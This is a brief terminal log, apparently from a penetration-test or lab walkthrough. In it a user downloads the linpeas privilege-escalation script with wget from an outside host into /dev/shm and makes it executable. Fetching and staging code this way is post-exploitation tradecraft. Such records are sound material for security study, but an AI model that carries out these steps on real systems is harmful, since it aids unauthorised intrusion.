 juggernaut@Juggernaut-Ubuntu:~$ cd /dev/shm
juggernaut@Juggernaut-Ubuntu:/dev/shm$ wget http://172.16.1.30/linpeas.sh
--2022-11-05 23:05:55--  http://172.16.1.30/linpeas.sh
Connecting to 172.16.1.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 807228 (788K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================>] 788.31K --.-KB/s in 0.002s
2022-11-05 23:05:55 (314 MB/s) - ‘linpeas.sh’ saved [807228/807228]
juggernaut@Juggernaut-Ubuntu:/dev/shm$ chmod 755 linpeas.sh
juggernaut@Juggernaut-Ubuntu:/dev/shm$ ls -l
total 1044
-rwxr-xr-x 1 juggernaut juggernaut   807228 Aug 23 14:12 linpeas.sh
-rwx------ 1 lightdm    lightdm    67108904 Nov  2 22:00 pulse-shm-1790549462
-rwx------ 1 lightdm    lightdm    67108904 Nov  2 22:00 pulse-shm-1839156685
-rwx------ 1 lightdm    lightdm    67108904 Nov  2 22:00 pulse-shm-2551462241
-rwx------ 1 juggernaut juggernaut 67108904 Nov  2 22:00 pulse-shm-277080231
-rwx------ 1 juggernaut juggernaut 67108904 Nov  2 22:00 pulse-shm-3497679941
-rwx------ 1 juggernaut juggernaut 67108904 Nov  2 22:00 pulse-shm-3739444085
-rwx------ 1 juggernaut juggernaut 67108904 Nov  2 22:00 pulse-shm-460823524
-rwx------ 1 juggernaut juggernaut 67108904 Nov  2 22:00 pulse-shm-555243084
juggernaut@Juggernaut-Ubuntu:/dev/shm$